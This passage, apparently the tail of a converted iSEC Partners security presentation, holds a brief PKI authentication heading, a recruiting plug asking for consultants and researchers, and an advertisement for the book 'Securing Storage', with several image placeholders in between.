  - PKI Infrastructure for Authentication
    - Who will control the cryptographic infrastructure?



# **Shameless Plug Slide**

### iSEC Partners is hiring!

- Looking for experienced consultants and researchers!
- Interesting projects!
- Lots of punctuation!
- Text, HTML, or PDF resume to: <u>careers@isecpartners.com</u>

### Buy Himanshu's Book!

- Securing Storage
- Amazon link at http://www.isecpartners.com/



